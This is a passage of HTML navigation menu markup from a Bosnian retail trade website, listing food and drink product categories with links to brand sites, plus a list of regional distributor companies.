			<li id="menu-item-12048" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12048"><a href="https://www.zvijezda.hr/product/ekstra-djevicansko-maslinovo-ulje/">Zvijezda</a></li>
			<li id="menu-item-12049" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12049"><a href="https://www.oliobasso.com/en/products/drizzle-of-oil/olive-oil/">Basso</a></li>
			<li id="menu-item-12050" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12050"><a href="https://www.monini.com/en-gl/our-oils">Monini</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-3421" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3421"><a href="https://instore.ba/category/proizvodnja/pivo-i-radleri/">PIVO I RADLERI<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-12051" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12051"><a href="https://int.bavaria.com/content/bavaria-nl/int/en/age-check.html/?RD=https://int.bavaria.com/int/en/beers/bavaria-premium-pilsener.html">Bavarija</a></li>
		<li id="menu-item-12052" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12052"><a href="https://www.carlsberggroup.com/">Carlsberg</a></li>
		<li id="menu-item-12053" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12053"><a href="https://www.damm.com/en/beers/estrella-damm">Estrella Damm</a></li>
		<li id="menu-item-12054" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12054"><a href="https://www.heineken.com/global/en/agegateway?returnurl=%2f">Heineken</a></li>
		<li id="menu-item-12055" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12055"><a href="https://www.carlsberggroup.com/products/holsten/holsten-pilsener/">Holsten</a></li>
		<li id="menu-item-12056" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12056"><a href="https://www.jelenpivo.com/">Jelen</a></li>
		<li id="menu-item-12057" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12057"><a href="https://www.karlovacko.hr/hr">karlovačko</a></li>
		<li id="menu-item-12058" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12058"><a href="https://www.krombacher.com/en">Krombacher</a></li>
		<li id="menu-item-12059" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12059"><a href="https://www.carlsbergbosnia.ba/products/lav/lav/">Lav</a></li>
		<li id="menu-item-12060" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12060"><a href="https://www.niksickopivo.com/me/agegateway">Nikšićko pivo</a></li>
		<li id="menu-item-12061" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12061"><a href="https://www.ozujsko.com/">Ožujsko</a></li>
		<li id="menu-item-12062" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12062"><a href="https://www.preminger.ba/">Preminger</a></li>
		<li id="menu-item-12063" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12063"><a href="https://www.stellaartois.com/">StellaArtois</a></li>
		<li id="menu-item-12064" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12064"><a href="https://www.carlsbergbosnia.ba/products/tuborg/tuborg-green/">Tuborg</a></li>
		<li id="menu-item-12065" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12065"><a href="https://www.pivaratuzla.ba/">Tuzlanski pilsner</a></li>
		<li id="menu-item-12066" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12066"><a href="https://www.somersby.com/en/homepage">Somersby</a></li>
	</ul>
</li>
	<li id="menu-item-3423" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3423"><a href="https://instore.ba/category/proizvodnja/sladoledi/">SLADOLEDI<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-12164" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12164"><a href="https://www.ledo.ba/ba/sladoledi">Ledo</a></li>
		<li id="menu-item-12165" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12165"><a href="https://sladoledi.hr/nestle-sladoledi/">Nestle</a></li>
		<li id="menu-item-12166" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12166"><a href="https://grande.rs/brednovi-grande/mondelez/">Mondelez<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12167" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12167"><a href="https://sladoledi.hr/milka/">Milka</a></li>
			<li id="menu-item-12168" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12168"><a href="https://sladoledi.hr/toblerone/">Toblerone</a></li>
			<li id="menu-item-12169" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12169"><a href="https://www.oreoicecream.com/rs/proizvodi/399/Sandwiches-Oreo-sendvi%C4%8D">Oreo</a></li>
		</ul>
</li>
		<li id="menu-item-12170" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12170"><a href="https://sladoledi.hr/alpro-sladoledi/">Alpro</a></li>
		<li id="menu-item-12171" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12171"><a href="https://sladoledi.hr/monte-logisticki-podaci/">Monte</a></li>
		<li id="menu-item-12172" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12172"><a href="https://sladoledi.hr/mars-sladoledi/">Mars</a></li>
		<li id="menu-item-12173" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12173"><a href="http://Algida%20Bosna%20i%20Hercegovina%20-%20Home%20|%20Facebook">Algida</a></li>
	</ul>
</li>
	<li id="menu-item-3424" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3424"><a href="https://instore.ba/category/proizvodnja/slane-grickalice/">SLANE GRICKALICE</a></li>
	<li id="menu-item-3425" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3425"><a href="https://instore.ba/category/proizvodnja/slatki-program/">SLATKI PROGRAM<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-12222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12222"><a href="https://instore.ba/category/cokoladni-proizvodi/">Čokoladni proizvodi<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12227" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12227"><a href="https://www.nestle.com/">Nestle</a></li>
			<li id="menu-item-12228" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12228"><a href="https://www.kras.hr/">Kraš-Bajadera</a></li>
			<li id="menu-item-12229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12229"><a href="http://www.atlanticgrupa.com/en/our-products">Soko Štark</a></li>
			<li id="menu-item-12230" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12230"><a href="https://www.swisslion-takovo.com/proizvod/banat-mlecna-cokolada-192g/">Swisslion-Takovo</a></li>
			<li id="menu-item-12231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12231"><a href="https://www.mars.com/made-by-mars/mars-wrigley">Mars -wrigley</a></li>
			<li id="menu-item-12232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12232"><a href="http://www.wedel.com/">Wedel</a></li>
			<li id="menu-item-12233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12233"><a href="https://www.swisslion-takovo.com/en/proizvodi/eurocrem-en/">Eurocrem</a></li>
			<li id="menu-item-12234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12234"><a href="https://www.ferrerorocher.com/us/en/">Ferrero Rocher</a></li>
			<li id="menu-item-12235" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12235"><a href="https://www.pionir.rs/catalog/cokolade-i-kakao-krem-table/galeb/">Pionir Subotica</a></li>
			<li id="menu-item-12236" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12236"><a href="https://www.kandit.hr/hr/proizvodi/cokolade/kandi-cokolade/">Kandit</a></li>
			<li id="menu-item-12237" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12237"><a href="https://www.storck.hr/hr/robne-marke/merci/">STORCK</a></li>
			<li id="menu-item-12238" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12238"><a href="https://www.zvecevo.hr/portfolio/mikado-riza/">Zvecevo</a></li>
			<li id="menu-item-12239" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12239"><a href="https://www.facebook.com/milkabih/">Milka</a></li>
			<li id="menu-item-12240" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12240"><a href="https://kandia-dulce.ro/en/#branduri-dulci/primola-brand">KANDIA</a></li>
			<li id="menu-item-12241" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12241"><a href="https://www.schogetten.com/brand/history/">Schogetten</a></li>
			<li id="menu-item-12242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12242"><a href="https://kremipan.promo/">Kremipan</a></li>
			<li id="menu-item-12243" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12243"><a href="https://makzara.ba/">Mak Zara</a></li>
		</ul>
</li>
		<li id="menu-item-12223" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12223"><a href="https://instore.ba/category/keksi-i-vafli/">Keksi i vafli<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12206" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12206"><a href="https://www.facebook.com/milkabih/">Mondelez</a></li>
			<li id="menu-item-12207" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12207"><a href="https://www.klas.ba/konditoraj/">Klas</a></li>
			<li id="menu-item-12208" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12208"><a href="https://www.kras.hr/hr/proizvodi/keksi-vafli-i-cajna-peciva/domacica">Kraš</a></li>
			<li id="menu-item-12209" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12209"><a href="http://www.atlanticgrupa.com/en/our-products">Soko Štark</a></li>
			<li id="menu-item-12210" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12210"><a href="https://www.kras.hr/hr/proizvodi/keksi-vafli-i-cajna-peciva/napolitanke">Kraš</a></li>
			<li id="menu-item-12211" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12211"><a href="https://www.jaffa.rs/">Crvenka</a></li>
			<li id="menu-item-12212" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12212"><a href="https://www.loacker.com/int/en/products/product-category/relcategory/chocolate-bars/loacker-chocolate-bar-specialty/">Loacker</a></li>
			<li id="menu-item-12213" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12213"><a href="https://www.pionir.rs/catalog/medenjaci-i-peciv/">Pionir Subotica</a></li>
			<li id="menu-item-12214" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12214"><a href="https://www.mulinobianco.it/home">Mulino Bianco</a></li>
			<li id="menu-item-12215" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12215"><a href="https://www.oreo.com/">Oreo</a></li>
			<li id="menu-item-12216" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12216"><a href="https://www.koestlin.hr/hr/brandovi/paris">Koestlin</a></li>
			<li id="menu-item-12217" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12217"><a href="https://bambi.rs/brendovi/plazma/">Plazma</a></li>
			<li id="menu-item-12218" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12218"><a href="https://bambi.rs/brendovi/wellness/">Wellness</a></li>
			<li id="menu-item-12219" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12219"><a href="https://smproduction.ba/bs/proizvodi/quickie">Quickie kroasan</a></li>
			<li id="menu-item-12220" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12220"><a href="https://www.tago.com.pl/pl/firma">Tago</a></li>
			<li id="menu-item-12221" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12221"><a href="https://www.7days.com/rs/">7 Days kroasan</a></li>
		</ul>
</li>
		<li id="menu-item-12225" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12225"><a href="https://instore.ba/category/bombone/">Bombone<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12249" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12249"><a href="https://bebeto.com.tr/en/products/">Bebeto</a></li>
			<li id="menu-item-12250" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12250"><a href="https://www.kras.hr/hr/proizvodi/bomboni/bronhi">Bronhi</a></li>
			<li id="menu-item-12251" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12251"><a href="https://fishermansfriend.com/en">Fisherman&#8217;s Friend</a></li>
			<li id="menu-item-12252" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12252"><a href="https://www.haribo.com/en">Haribo</a></li>
			<li id="menu-item-12253" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12253"><a href="https://www.kras.hr/hr/proizvodi/bomboni/ki-ki">Kiki</a></li>
			<li id="menu-item-12254" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12254"><a href="https://www.kras.hr/hr/proizvodi/bomboni/pepermint">Pepermint</a></li>
			<li id="menu-item-12255" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12255"><a href="https://www.mms.com/en-gb/">m&#038;m&#8217;s</a></li>
			<li id="menu-item-12256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12256"><a href="https://www.pionir.rs/catalog/bombone-i-karamele/negro/">Negro</a></li>
			<li id="menu-item-12257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12257"><a href="https://int.pez.com/en/Company/PEZ-the-company">Pez</a></li>
			<li id="menu-item-12258" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12258"><a href="https://www.pionir.rs/catalog/bombone-i-karamele/karamele/lesnik-karamela.html">Pionir Karamela</a></li>
			<li id="menu-item-12259" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12259"><a href="https://www.podravka.hr/brand/sumi/">Šumi</a></li>
		</ul>
</li>
		<li id="menu-item-12226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12226"><a href="https://instore.ba/category/impulsni-bomboni-i-zvakace-gume/">Impulsni bomboni i žvakaće gume<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12260" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12260"><a href="https://www.mars.com/made-by-mars/mars-wrigley">Airwaves</a></li>
			<li id="menu-item-12261" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12261"><a href="https://www.mars.com/made-by-mars/mars-wrigley">Orbit</a></li>
			<li id="menu-item-12262" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12262"><a href="https://www.cedevita.com/ba/proizvodi/bomboni">Cedevita</a></li>
			<li id="menu-item-12265" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12265"><a href="https://www.tictac.com/us/en/">TicTac</a></li>
			<li id="menu-item-12263" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12263"><a href="https://www.mondelezinternational.com/Our-Brands/Halls">Halls</a></li>
			<li id="menu-item-12264" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12264"><a href="https://us.mentos.com/">Mentos</a></li>
		</ul>
</li>
		<li id="menu-item-12224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12224"><a href="https://instore.ba/category/krem-namazi/">Krem namazi<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12244" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12244"><a href="https://www.nutella.com/hr/hr/nutella-iznutra/nase-naslijede">Nutella</a></li>
			<li id="menu-item-12245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12245"><a href="http://www.maza.ba/">Maza</a></li>
			<li id="menu-item-12246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12246"><a href="https://www.podravka.hr/proizvod/lino-lada-duo/">Lino Lada</a></li>
			<li id="menu-item-12247" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12247"><a href="https://www.swisslion-takovo.com/en/proizvodi/eurocrem-en/">Eurocrem</a></li>
			<li id="menu-item-12248" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12248"><a href="http://www.belgidor.com/">Belgid&#8217;Or</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-3426" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3426"><a href="https://instore.ba/category/proizvodnja/supe-i-kocke-za-supu/">SUPE I KOCKE ZA JUHU<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-12205" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12205"><a href="https://vispak.ba/">Vispak</a></li>
		<li id="menu-item-12203" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12203"><a href="https://www.podravka.hr/proizvod/bogata-juha-s-5-zitarica/">Podravka</a></li>
		<li id="menu-item-12200" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12200"><a href="https://www.podravka.hr/brand/fini-mini/">Fini-Mini</a></li>
		<li id="menu-item-12197" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12197"><a href="https://www.aleva.rs/">Aleva</a></li>
		<li id="menu-item-12198" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12198"><a href="https://www.bonito.ba/">Bonito</a></li>
		<li id="menu-item-12199" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12199"><a href="https://www.nestle.ba/c">Začin C (Nestle)</a></li>
		<li id="menu-item-12201" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12201"><a href="https://www.knorr.com/us/en/home.html">Knorr</a></li>
		<li id="menu-item-12202" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12202"><a href="https://www.nestle.hr/brands/maggi">Maggi</a></li>
		<li id="menu-item-12204" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12204"><a href="https://www.swisslion-takovo.com/en/proizvodi/soups/">Takovo</a></li>
	</ul>
</li>
	<li id="menu-item-3428" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3428"><a href="https://instore.ba/category/proizvodnja/tjestenina/">TJESTENINE I RIŽA<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-12174" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12174"><a href="https://instore.ba/category/proizvodnja/tjestenina/">Tjestenina<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12176" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12176"><a href="https://klas.ba/tjestenine/">Klas</a></li>
			<li id="menu-item-12177" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12177"><a href="https://www.podravka.hr/proizvodi/zlato-polje/">Platno Polje</a></li>
			<li id="menu-item-12178" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12178"><a href="https://www.ggft.ae/arrighi">Arrighi</a></li>
			<li id="menu-item-12179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12179"><a href="https://www.barilla.com/hr-ba">Barilla</a></li>
			<li id="menu-item-12180" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12180"><a href="https://www.coly.ba/tjestenina-coly/">Coly</a></li>
			<li id="menu-item-12181" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12181"><a href="https://www.danubius.rs/">Danubius</a></li>
			<li id="menu-item-12182" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12182"><a href="https://filizmakarna.com.tr/">Filiz</a></li>
			<li id="menu-item-12183" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12183"><a href="https://pastagrande.co.za/inspiration/">Grande</a></li>
			<li id="menu-item-12184" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12184"><a href="https://heljdaeko.com/">Heljdaeko</a></li>
			<li id="menu-item-12185" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12185"><a href="https://ilpastaiomodica.it/">Ilpastaio</a></li>
			<li id="menu-item-12186" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12186"><a href="https://www.indomie.com/homepage">Indomie</a></li>
			<li id="menu-item-12187" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12187"><a href="https://ragusa.hr/proizvodi-ragusa.html">Paradiso</a></li>
			<li id="menu-item-12188" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12188"><a href="https://pastaricco.com/home-page/productsricco/">PastaRicco</a></li>
			<li id="menu-item-12189" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12189"><a href="https://salcinovic.ba/proizvodi/">Salčinović</a></li>
			<li id="menu-item-12190" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12190"><a href="https://www.sentella.rs/testenine/">Sentella</a></li>
			<li id="menu-item-12191" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12191"><a href="https://www.mavi.ba/">Mavi</a></li>
		</ul>
</li>
		<li id="menu-item-12175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12175"><a href="https://instore.ba/category/riza/">Riža<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12195" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12195"><a href="https://www.podravka.hr/proizvodi/">Zlato polje</a></li>
			<li id="menu-item-12192" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12192"><a href="http://www.risovignola.it/en/products/originario-rice/">Originario Vignola</a></li>
			<li id="menu-item-12193" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12193"><a href="https://www.risoscotti.it/">Scotti</a></li>
			<li id="menu-item-12194" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12194"><a href="https://www.bensoriginal.com/">Uncle Ben&#8217;s</a></li>
			<li id="menu-item-12196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12196"><a href="https://www.bonito.ba/public/katalog/assets/books/bonito_katalog_proizvoda_WEB.pdf">Bonito</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-3430" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3430"><a href="https://instore.ba/category/proizvodnja/zacini/">ZAČINI<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3638" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3638"><a href="https://www.kotanyi.com/hr/">Kotanyi</a></li>
		<li id="menu-item-3639" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3639"><a href="https://www.vegeta.hr/hr/">Vegeta</a></li>
		<li id="menu-item-3640" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3640"><a href="http://sefo.ba/zacini/">Seti</a></li>
		<li id="menu-item-3641" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3641"><a href="https://www.aleva.rs/">Aleva</a></li>
		<li id="menu-item-3642" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3642"><a href="https://www.bonito.ba/">Bonito</a></li>
		<li id="menu-item-3643" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3643"><a href="http://brizbrcko.com/">Briz</a></li>
		<li id="menu-item-3644" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3644"><a href="https://www.nestle.ba/c-delikates-senf-%C4%8Da%C5%A1ica-100g">Zacin C</a></li>
		<li id="menu-item-3645" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3645"><a href="https://www.podravka.hr/proizvodi/fant/">Fant</a></li>
		<li id="menu-item-3646" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3646"><a href="https://www.franck.eu/hr/proizvodi/priprema-hrane/proizvod/zacini/">Franck zacini</a></li>
		<li id="menu-item-3647" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3647"><a href="http://www.kolmix.ba/">Kolmix</a></li>
		<li id="menu-item-3648" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3648"><a href="https://semberka.ba/">Semberka</a></li>
	</ul>
</li>
	<li id="menu-item-3427" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3427"><a href="https://instore.ba/category/proizvodnja/sve-za-bebe/">SVE ZA BEBE</a></li>
	<li id="menu-item-3431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3431"><a href="https://instore.ba/category/proizvodnja/zdrava-hrana/">ZDRAVA HRANA</a></li>
</ul>
</li>
<li id="menu-item-3397" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3397"><a href="https://instore.ba/category/marketing/">NOVO NA POLICI</a></li>
<li id="menu-item-3394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3394"><a href="https://instore.ba/category/intervju/">IN Bus/IN/ess</a></li>
<li id="menu-item-3393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3393"><a href="https://instore.ba/category/edukacija/">EDUKACIJA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-5267" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5267"><a href="http://www.fmcg-summit.ba">FMCG Retail SUMMIT</a></li>
	<li id="menu-item-5269" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5269"><a href="/https://www.socialmediasummit.ba/">SOCIAL MEDA SUMMIT</a></li>
	<li id="menu-item-3403" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3403"><a href="https://instore.ba/category/edukacija/dobar-domaci-proizvod/">PROIZVEDENO U BiH</a></li>
	<li id="menu-item-5268" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5268"><a href="http://www.marketing-summit.ba">Sarajevo Marketing Summit</a></li>
	<li id="menu-item-3405" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3405"><a href="https://instore.ba/category/edukacija/must-have/">MUST HAVE</a></li>
</ul>
</li>
<li id="menu-item-3399" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3399"><a href="https://instore.ba/category/tehnologija/">e Store</a></li>
<li id="menu-item-3396" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3396"><a href="https://instore.ba/category/izdanja/">IZDANJA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-4269" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4269"><a href="https://instore.ba/category/iz-arhive/">IZ ARHIVE</a></li>
</ul>
</li>
<li id="menu-item-3401" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3401"><a href="https://instore.ba/category/distribucija/">DISTRIBUCIJA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3512"><a href="https://instore.ba/category/disribucija/">DISTRIBUTERI<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3514" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3514"><a href="http://ataco-bih.com/">Ataco d.o.o.</a></li>
		<li id="menu-item-16187" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16187"><a target="_blank" href="https://binvest-po.com">Binvest d.o.o.</a></li>
		<li id="menu-item-3515" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3515"><a href="https://www.nelt.com/en/contact/bosnia-and-herzegovina/">Nelt d.o.o.</a></li>
		<li id="menu-item-3516" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3516"><a href="http://www.mci.ba/">MCI d.o.o.</a></li>
		<li id="menu-item-3517" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3517"><a href="https://www.hercegovina.info/firme/dara-d-o-o-posuje-podrunica-sarajevo-407">Planet d.o.o.</a></li>
		<li id="menu-item-3531" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3531"><a href="https://www.orbico.ba/">ORBICO D.O.O.</a></li>
		<li id="menu-item-3532" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3532"><a href="https://megamix.ba/bs">MEGAMIX D.O.O.</a></li>
		<li id="menu-item-3533" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3533"><a href="https://www.facebook.com/MepasSMT/">MEPAS D.O.O.</a></li>
		<li id="menu-item-3535" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3535"><a href="https://ba.coca-colahellenic.com/">COCA COLA HBC B-H D.O.O.</a></li>
		<li id="menu-item-3536" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3536"><a href="https://www.frutis.ba/">FRUTIS D.O.O.</a></li>
		<li id="menu-item-3534" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3534"><a href="http://boreas.ba/distribucija/">BOREAS D.O.O  POSUSJE</a></li>
		<li id="menu-item-3537" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3537"><a href="http://www.venera.ba/">VENERA DOO BANJA LUKA</a></li>
		<li id="menu-item-3538" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3538"><a href="http://intercamp.ba/">INTERCAMP DOO</a></li>
		<li id="menu-item-3539" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3539"><a href="http://www.dukat-bih.com/">DUKAT d.o.o.</a></li>
		<li id="menu-item-3540" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3540"><a href="https://eurovip-brazil-kava.com/">EUROVIP d.o.o. CITLUK</a></li>
		<li id="menu-item-3530" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3530"><a href="https://violeta.com/djelatnost/distribucija/">VIOLETA D.O.O. TOMISLAVGRAD</a></li>
